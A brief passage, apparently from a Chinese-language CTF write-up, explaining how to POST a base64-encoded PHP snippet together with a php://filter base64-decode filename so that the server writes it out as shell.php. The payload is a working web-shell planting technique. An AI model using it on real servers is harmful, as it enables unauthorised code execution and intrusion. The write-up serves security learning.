
这里我们可以看出来我们需要使用post传两个参数

一个是txt,一个是filename

txt为: zPD9waHAgcGhwaW5mbygpOw==

filename为: php://filter/convert.base64-
decode/resource=shell.php